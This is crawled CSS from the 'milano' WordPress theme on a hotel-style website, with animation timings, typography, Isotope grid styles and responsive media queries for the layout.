        transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); /* ease (default) */
}

#searchform input[type="submit"]:hover, 
input.button:hover, 
#commentform #submit:hover, 
.title6 a:hover,
.portfolio2:hover .port_title,
.widget-area input[type="submit"],
.widget-area button, 
.jp-play,
.sf-sub-indicator,
.menu-item:hover>a>em{
	-webkit-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}
/*.carousel_list>li:hover>a,
{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
}*/

.post_box  .title4,
.widget_popular_posts li>a:hover img,
.widget_recent_posts li>a:hover img{
	-webkit-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}

.social_links:hover,
.pagination a:hover,
.pagination span:hover,
.sf-sub-indicator:hover,
.th_list li:hover,
.th_list a:hover,
.page section a:hover,
.widget-area a:hover,
.widget-area li:hover,
.search_list a:hover,
.single-post a:hover{
	transition: all 50ms ease-in-out;
    -webkit-transition: all 50ms ease-in-out;
    -moz-transition: all 50ms ease-in-out;
    -o-transition: all 50ms ease-in-out;
}

.portfolio_categories a{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
}

/*.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
   -moz-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
    -ms-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
     -o-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
        transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955);
}*/

.carousel_list>li:hover>a,
.carousel_list>li:hover{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); /* custom */
}

.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); /* custom */
}

.carousel_list li .title1{
	-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
    -webkit-transition-delay: .20s;
	-moz-transition-delay: .20s;
	-o-transition-delay: .20s;
}


.main_menu .open_arrow:before{
	-webkit-transition: all 500ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
   -moz-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
    -ms-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
     -o-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
        transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}

.link1,
#searchform input[type="submit"], .widget_search input[type="submit"]{
	-webkit-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}
.carousel_list li:hover .title1{
	-webkit-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}

/*ul.thumb_list a.roll_out span.loop{
	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
     -o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
        transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000);
}*/

.post_box.preview:hover,
.contact_box:hover,
.navigation a,
.close_btn,
ul.thumb_list li a:after,
#slider_box .slides,
header,
.posts_list li>figure a:after,
.post_box .postmetadata .inner
{
	-webkit-transition: all 500ms cubic-bezier(0.250, 1, 0.595, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
   -moz-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
    -ms-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
     -o-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
        transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); /* custom */
}
.main_menu:hover{
	-webkit-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

#slider_box .slides{
	-webkit-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

.main_menu{
	-webkit-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
#slider_box{
	-webkit-transition: margin 500ms;
	-moz-transition: margin 500ms; 
	-ms-transition: margin 500ms; 
	-o-transition: margin 500ms; 
	transition: margin 500ms;
}
/*#content .middle_menu,*/

.widget-area.close{
	-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1); 
-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
   -moz-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
    -ms-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
     -o-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
        transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650);
}

.carousel_list li .title_rollover .postmetadata{
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1); /* older webkit */
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
   -moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
    -ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
     -o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
        transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); /* custom */
}
.carousel_list li .title_rollover, .carousel_list li .title1>.inner{
	-webkit-transition: all 400ms; 
	-moz-transition: all 400ms;
	-ms-transition: all 400ms; 
	-o-transition: all 400ms; 
	transition: all 400ms;
}
.blog_carousel .carousel_list li .title_rollover{
	-webkit-transition: all 1000ms; 
	-moz-transition: all 1000ms;
	-ms-transition: all 1000ms; 
	-o-transition: all 1000ms; 
	transition: all 1000ms;
}
.carousel_list li:hover .title1 .postmetadata{
	-webkit-transition: all 250ms; 
	-moz-transition: all 250ms; 
	-ms-transition: all 250ms; 
	-o-transition: all 250ms; 
	transition: all 250ms;
}
.post_box.preview,
.contact_box{
	-webkit-transition: all 350ms; 
	-moz-transition: all 350ms; 
	-ms-transition: all 350ms; 
	-o-transition: all 350ms; 
	transition: all 350ms;
}
.carousel_list .title1 .postmetadata,
.posts_list li .postmetadata:before,
.menu-item>a>em{
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms; 
	-ms-transition: all 500ms; 
	-o-transition: all 500ms; 
	transition: all 500ms;
}
/* ========================= Google Fonts ===================== */
/*.middle_menu a, footer, .main_menu a, .title4, .title2, .title3, .title6, .postmetadata, .button, #wp-calendar caption, .main_menu .open_arrow, .carousel_categories, #reply-title, .widget_feedburner button[type="submit"], .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn, .widget-area button{font-family: 'Open Sans', sans-serif;}*/

/* ========================= Titles ========================== */

h1, h2, h3, h4, h5, h6{
	line-height: 0.9em;
	font-weight: 300;
}

h1{
	font-size: 74px;
	margin-left: -3px;
	margin-bottom: 18px;
}

h2{
	font-size: 56px;
	margin-left: -3px;
	margin-bottom: 15px;
}

h3{
	font-size: 48px;
	margin-bottom: 13px;
}

.post_box h3{
	/*margin-left: -4px;*/
}

h4{
	font-size: 30px;
	margin-bottom: 11px;
}

h5{
	font-size: 20px;
	margin-bottom: 9px;
}

h6{
	font-size: 17px;
	margin-bottom: 9px;
}

.title2, .title3, .title4, .title6, #reply-title, #slider_box .intro .title{
	text-transform: uppercase;
	font-weight: 300;
}


.title2{
	font-size: 74px;
	line-height: 0.8em;
	color: #000;
	margin-bottom: 18px;
	letter-spacing: -6px;
	margin-left: -3px;
}
.title3{
	font-size: 56px;
	line-height: 0.9em;
	/*color: #fff;*/
	margin-bottom: 7px;
	/*margin-left: -3px;*/
	letter-spacing: -3px;
}
.title3.ind1{ margin-bottom: 23px;}

.title4{
	font-size: 48px;
	line-height: 0.9em;
	letter-spacing: -3px;
	margin-bottom: 15px;
	margin-left: -4px;
}
.title5, .widget_calendar caption, .widget-title{
	font-size: 17px;
	line-height: 21px;
	font-weight: normal;
	/*color: #fff;*/
}
.title6, .title6 a, #reply-title{
	font-size: 30px;
	line-height: 1em;
	/*color: #fff;*/
	margin-bottom: 13px;
}
.comments-title,
.comment-reply-title{
	letter-spacing: -1px;
}
#reply-title{}
#reply-title small{font-size: 12px;display: block;}
#reply-title a:hover{color: #fff;}

/*.title6 a:hover, .posts_list li:hover .title6 a{
	color: #a28c46;
}*/
/* ===================== Links & Buttons ==================== */
.link1{
	display: inline-block;
	position: relative;
	padding:0 0px 0 0;
	/*color: #fff;*/
}
/*.link1:after{
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 12px;
	content: "";
	background: url('../images/link_arrow.png') right 50% no-repeat;
}*/

.button{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	padding: 14px 21px 13px;
	font-weight: 700;
}
.sub_wrap{
	margin-top: 8px;
	/*background: #fff;*/
	z-index: 10;
}

input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	width: auto;
	background-color: transparent;
	border: none;
}
.content_btn{
	display: inline-block;
}
.content_btn:hover{
	color: #000 !important;
}
#searchform input[type="submit"]:hover, input.button:hover, #commentform #submit{
/*	color: #fff;*/
}
 #commentform #submit, 
 #searchform button, 
 .widget_feedburner button , 
 .widget-area button{
 	color: #fff;
 }


input[type="checkbox"], input[type="radio"]{
	border-radius: 10px;
	background: none;
	overflow: hidden;
	display: inline-block;
	margin-right: 5px;
}
.contactformWidget button[type="submit"], .widget_feedburner button[type="submit"], input.button, .widget_feedburner .button_submit, .content_btn{
	font-weight: normal;
	text-transform: uppercase;
	display: inline-block;
	padding: 7px 13px;
	/*color: #fff;*/
}
#commentform #submit, .feedback input[type="submit"], .content_btn{
	padding: 13px 22px;
	font-weight: bold;
}

 #commentform #submit:hover,
 .widget-area .button:hover,
#searchform button:hover, 
 .widget_feedburner button:hover, 
 .widget-area button:hover{
 	color: #000 !important;
 }
.zoomed
{
	-webkit-animation: zoomout 1500ms ease;
	-moz-animation: zoomout 1500ms ease;
	-o-animation: zoomout 1500ms ease;
	-ms-animation: zoomout 1500ms ease;
	animation: zoomout 1500ms ease;
}

/* Animation for the slideshow images */
@-webkit-keyframes zoomout { 
	from {
		-webkit-transform: scale(1.15);
	    -webkit-animation-timing-function: ease-in;
	}
	to {
	    -webkit-transform: scale(1);
	    -webkit-animation-timing-function: ease-out;
	}
}
@-moz-keyframes zoomout { 
	from {
		-moz-transform: scale(1.15);
	    -moz-animation-timing-function: ease-in;
	}
	to {
	    -moz-transform: scale(1);
	    -moz-animation-timing-function: ease-out;
	}
}
@-o-keyframes zoomout { 
	from {
		-o-transform: scale(1.15);
	    -o-animation-timing-function: ease-in;
	}
	to {
	    -o-transform: scale(1);
	    -o-animation-timing-function: ease-out;
	}
}
@-ms-keyframes zoomout { 
	from {
		-ms-transform: scale(1.15);
	    -ms-animation-timing-function: ease-in;
	}
	to {
	    -ms-transform: scale(1);
	    -ms-animation-timing-function: ease-out;
	}
}
@keyframes zoomout { 
	from {
		transform: scale(1.15);
	    animation-timing-function: ease-in;
	}
	to {
	    transform: scale(1);
	    animation-timing-function: ease-out;
	}
}


.move-title
{
	-webkit-animation: moveTitle 2000ms linear;
	-moz-animation: moveTitle 2000ms linear;
	-o-animation: moveTitle 2000ms linear;
	-ms-animation: moveTitle 2000ms linear;
	animation: moveTitle 2000ms linear;
	bottom: 45%;
}

@-webkit-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-moz-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-o-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-ms-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}


#gmap img { max-width: none; }
.map{z-index: 10;}
.carousel li {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: -1;
}

.carousel li.vis {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	z-index: 9;
}
.carousel li:hover{
	z-index: 10;
}
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.one-third .cols_num_3 .isotope .port_title{
	font-size: 13px !important;
}
.half .cols_num_3 .isotope .port_title{
	font-size: 23px !important;
}
.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2
{
	margin-left: -16px;
}
.one-third .cols_num_3 .carousel_list2>li,
.half .cols_num_3 .carousel_list2>li,
.half .cols_num_4 .carousel_list2>li,
.one-third .cols_num_4 .carousel_list2>li
{
	margin-left: 10px;
	margin-bottom: 5px;
}

.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2{
	margin-bottom: -5px;
}

.one-third .cols_num_3 .carousel_list2>li a,
.half .cols_num_3 .carousel_list2>li a,
.half .cols_num_4 .carousel_list2>li a,
.one-third .cols_num_4 .carousel_list2>li a
{
	padding-bottom: 8px;
}

.one-third .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title
{
	padding: 6px 11px 6px 20px;
}
.half .cols_num_3 .carousel_list2>li .port_title{
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 25px;
}
.half .cols_num_4 .carousel_list2>li .port_title{
	padding-top: 13px;
	padding-bottom: 13px;
}

.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title{
	font-weight: 400;
}

.one-third .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before,
.one-third .cols_num_4 .carousel_list2>li .port_title:before
{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	left: -6px;
}
.half .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before{
	width: 20px;
	height: 20px;
	left: -6px;
	margin-top: -10px;
}

.one-third .cols_num_4 .isotope .port_title{
	font-size: 12px !important;
	padding-left: 35px;
	padding-right: 11px;
}

.fullwidth .cols_num_4 .isotope .port_title{
	font-size: 27px !important;
}

.cols_num_1 .isotope .port_title,
.cols_num_2 .isotope .port_title,
.cols_num_3 .isotope .port_title{
	letter-spacing: -1px;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.preloader {
	background: gray;
	height: 6px;
	width: 0;
	left: 0;
	top: -6px;
	z-index: 15;
	position: absolute;
}


#circleC{
	display:none;
	position:fixed;
	left:200px;
	top:100px;
}

.th_list_animated li:hover{
	background: url("../images/testimonial_bg.png") repeat;
}

.without_sidebar .solid_box:after{
	right: 0px;
}

.comment #respond{
	margin-top: 20px;
}

.vertical .nav_box, .vertical .middle_menu{width: auto !important;height: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
.vertical .nav_box{padding: 0 17px;text-align: center;}
.vertical .middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
.vertical .middle_menu .menu-item{float: none;}
.vertical.nav_inner{padding: 16px 0;}
.vertical .middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

.mapTypeControl{
	margin-bottom: 70px !important;
}

.carousel_list2 figure{
	overflow: hidden;
}

.carousel_list2 figure img{
	display: inline-block;
	vertical-align: middle;
}
.carousel_list2 figure:after{
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
	content: "";
}

.console{
	width: 300px; height: 400px; overflow: scroll; position:fixed; right: 0; bottom: 0;z-index: 10000;background: white;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity: 0.6;
}
.console .inner{
	position: absolute;
}
.menu-item-language {
	text-align: center;
}
.main_menu .submenu-languages {
	display: block;
}
.f_menu .submenu-languages {
	display: block;
	padding-bottom: 10px;
}

.f_menu .menu-item-language li, .f_menu .menu-item-language ul, .f_menu .menu-item-language a {
	float: left
}
.f_menu .menu-item-language li {
	margin-left: 5px;
}
.f_menu .menu-item-language {
	margin-bottom: -10px;
}
.f_menu .menu-item-language img {
	margin-bottom: -2px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css
body_size: 5358
content:

/*	Media Transitions ------------------------------------------ */
@media (max-width: 1500px) {
	/*.one-third .blog_box .post .postmetadata{float: none;margin-bottom: 10px;}*/
	.title3{font-size: 50px;text-indent: 0;letter-spacing: -1px;}
}
@media (max-width: 1290px) {
	.show_thumb{right: 30px;}
}
@media (min-width: 1150px) and (max-width: 1600px) {
	.one-third .post_track{width: 50%;}
	.half .cols_num_3 .isotope .port_title{
		font-size: 16px !important;
	}
}

@media(max-width: 1150px) {
	.solid_box .widget-area{-webkit-box-sizing: border-box;
							-moz-box-sizing: border-box;
							box-sizing: border-box;}
	#slider_box .intro .title{font-size: 60px;letter-spacing: -3px;}
	footer>.inner{position: relative;}
	.main_menu .sf-menu2{display: block;}
	.title2{font-size: 60px;letter-spacing: -3px;}
	.title4{font-size: 30px;letter-spacing: -1px;text-indent: -1px;}
}
@media only screen and (max-width: 1050px) {
	.show_thumb{right: 21px;}
	.carousel2{width: 45%;margin-left: 10%;}
	.carousel2 img{width: 100%;}

	.navigation a, .carousel .nav_btn{display: inline-block !important;float: none;}

}
@media (min-width: 802px) and (max-width: 830px){
	.solid_box .widget-area{width: 206px;margin-right: -256px;}
	.solid_box:after{right: -206px;}
}

@media (min-width: 870px) and (max-width: 1024px) {
	.widget_popular_posts li > .recent_txt p{margin-top: 0;}
	/*.widget_popular_posts li > a img, .widget_popular_posts li > a .placeholder{width: 100%;}*/
	.main_menu .sf-menu2{display: block;}
}
@media (min-width: 802px) and (max-width: 1024px) {
	.portfolio_cols .carousel_list2>li .port_title{bottom: -150%;}
	.half .cols_num_4 .isotope .port_title {
		font-size: 11px !important;
	}
}
@media (max-width: 1024px) {
	.touch_device .carousel_list2>li a .port_title{color: #a28c46;bottom: 0;}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .carousel_list .title_rollover>.inner{padding: 22px 18px 25px;}
	.touch_device .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;	
		top: -52px;
		-webkit-transition-delay: .5s;
		-moz-transition-delay: .5s;
		-o-transition-delay: .5s;
	}
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title{
		font-size: 14px !important;
	}
	.touch_device .carousel_list>li>a:hover,
	.touch_device .carousel_list>li>a{
		left: 0px;
		right: 0px;
		bottom: 0px;
		top: 0px;
	}
	.touch_device .carousel_list>li:before{
		display: none;
	}
	.touch_device .carousel_list li .title_rollover{
		left: 0;
		bottom: 0;
		-webkit-transition-delay: .25s;
		-moz-transition-delay: .25s;
		-o-transition-delay: .25s;	
	}
	.touch_device .carousel_list li .title_rollover:after{
		bottom: 0;
	}
	.touch_device .page-template-template-portfolio-php .carousel_list>li:before{display: none;
	}
	.touch_device .blog_carousel .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
		visibility: visible;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .carousel_list .title1, .carousel_list .title1 .description{
		display: none;
	}

}

@media only screen and (max-width: 802px) {
	#slider_box .intro .title{font-size: 40px;letter-spacing: -2px;}
	#slider_box .slides {bottom: 0 !important;}
	body{min-width:420px;}
	.one-third .post_track,.one-third .carousel_cols,.one-third .solid_box,.one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner,
	.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner, .half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{min-width: 0;}
	.blog_box, .solid_box .widget-area, .post_track .widget-area, .post_track .post_box, .solid_box .widget-area, .with_more_link .post_box, .half.solid_box, .one-third.solid_box, .fullwidth.solid_box{width: auto;}
	.post_track{position: relative;}
	.widget-area, .solid_box .widget-area{/*padding-bottom: 32px;*/}
	.page-template-default .solid_box .widget-area, .blog .solid_box .widget-area{background: none;}
	.page-template-default .solid_box, .error404 .solid_box>.inner{padding-bottom: 0;}
	.post_box, .post_track .widget-area, .solid_box .widget-area{float: none;}
	.solid_box .widget-area{padding: 0;}
	.solid_box .widget-area .widget{padding-right: 0;}
	.blog_box{float: none;margin-bottom: 30px;}
	.error404 .blog_box{margin-bottom: 0;}
	.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner, #content .slideshow_banner .inner{padding:20px 25px;}
	header .timeline_wrap{display: none;}

	.main_menu .sf-menu2{display: block;}

	.box_404{width: auto;position: static;margin:0 32px 50px;bottom: auto;}
	.with_sidebar .blog_box, .with_sidebar .post_box, .solid_box .widget-area, .post_track .widget-area{width: 100%;}
	.solid_box .widget-area .widget{padding-left: 0;}
	.solid_box .widget-area .widget:first-child{padding-top: 0px;}
	.carousel{position: relative;}

	.solid_box{padding-bottom: 32px;}

	.blog .solid_box{padding-bottom: 0px;}
	.posts_list .post_img{min-height: 34px;}
	.show_thumb{display: block;top: -60px !important;width: auto;right: 0px;left: 0px;}
	.single-post footer{padding-top: 60px;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation{z-index: 5;}
	.solid_box{float: none;margin:0px 0 0;}
	.global_wrap{background: #e9f0f6;}
	/* ----- Header -------------- */
	.logo{padding-left: 0;}
	.logo h1{display: block;text-align: center;}
	.logo{padding-top: 20px;}
	.header_content .inner{margin-bottom: 13px;padding-right: 0;padding-top: 0;padding-left: 0}
	header{padding: 0 10px;}
	.header_content, .logo{max-width:inherit;}
	.header_content{margin-top: 0;	}
	header .social_links{display: inline-block;float: none;margin: 0 0 0px 2px;}
	.main_menu .logo {float:none;width:auto}
	/* ----- Main Menu ---------- */
	.main_menu{position: relative !important;z-index: 20;width: 162px !important;left: 0;top: 0;overflow: visible;margin: 10px auto 18px; min-height: 37px !important;}
	.main_menu:before{display: none !important;}
	.main_menu .sf-menu2{position: absolute;width: 100%;left: 0;display: none;}
	.main_menu .menu-item em{z-index: 1;}
	.main_menu .menu-item li em{z-index: -1;}
	.main_menu .open_arrow{
		display: block;
		z-index: 20;
		top: 0;
		right: 0 !important;
		left: 0  !important;
		position: relative !important;
		width: 162px !important;
		height: 37px;

	}

	.main_menu button.toggle-menu {position: absolute; width:15px; height: 13px; left: 13px; top:12px; background: none; border: none; margin: 0; padding: 0; display: inline-block; vertical-align: top;}
	.main_menu button.toggle-menu em {border-radius: 0; display: block; height: 3px; width: 15px;}
	.main_menu button.toggle-menu em + em {margin-top: 2px;}

	.open_arrow1{display: none;}

	.main_menu:after,
	.main_menu .open_arrow:before{display: none !important;}
	.main_menu .open_arrow span{display: inline-block;padding: 11px 0 0 55px;text-align: center;}
	.touch_device .main_menu .open_arrow span{padding: 14px 0 0 55px;}
	.touch_device .main_menu .open_arrow{
		background-position: 15px 14px;
	}
	.touch_device.menu_opened .main_menu .open_arrow{ 
		display: block;
	}
